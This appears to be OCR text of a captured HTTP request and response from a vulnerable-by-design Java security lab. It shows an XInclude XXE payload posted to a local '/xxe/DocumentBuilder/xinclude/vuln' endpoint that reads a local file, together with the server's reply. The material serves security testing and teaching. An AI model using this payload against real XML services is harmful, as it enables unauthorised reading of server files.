 1 POST /xxe/DocumentBuilder/xinclude/vuln HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=82AB209E499477AB1B2EF96E5105F19C;
XSRF-TOKEN=fb5c67d8-a338-41d0-8f0a-c8ef225fe782;
remember-me=
YWRtaW46MTY3MjAzNDY2NjQxMDplMDk3ZjQzNTE2YzEwZWUwYTlhZDUyNT
cyNzU5ODk3NQ
9 Connection: close
0 Content-Type: application/xml
1 Content-Length: 143
2
3 <?xml version="1.0" ?>
4 <root xmlns:xi="http://www.w3.org/2001/XInclude">
5 <xi:include href="file:///D:/Test/info.txt" parse="
text"/>
6 </root>
1 HTTP/1.1 200
2 Set-Cookie: XSRF-TOKEN=;Max-Age=0;path=/;HttpOnly
3 Set-Cookie: XSRF-TOKEN=
1c7199da-f618-4a4c-aa25-fc066f2c7ab3;path=/;HttpOnly
4 Set-Cookie: JSESSIONID=90EA9D9AEB314C689D4344391F79C58C
path=/;HttpOnly
5 X-Application-Context: application
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 38
14 Date: Mon, 12 Dec 2022 07:23:31 GMT
15 Connection: close
16
17 DocumentBuilder xinclude xxe vuln code